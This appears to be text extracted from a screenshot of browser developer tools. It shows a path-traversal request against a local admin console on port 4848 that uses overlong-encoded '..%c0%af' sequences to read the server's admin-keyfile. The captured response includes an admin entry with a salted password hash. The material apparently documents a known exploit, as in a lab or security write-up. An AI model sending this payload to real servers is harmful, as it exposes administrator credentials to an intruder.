 127.0.0.1:4848/theme/META-INF/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afdomains/do...
admin;{SSHA256}3rLwuo4vc/6aAcpK4eJiU6M3+GgkIA4nJfS8ClJXfoDGnXE9AOeyvQ==;asadmin
Elements Console Network Sources Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
admin-keyfile
Headers Preview Response Cookies Timing
General
Request URL: http://127.0.0.1:4848/theme/META-INF/..%c0%af..%c0%af..%c0%a
f..%c0%af..%c0%afdomains/domain1/config/admin-keyfile
Request Method: GET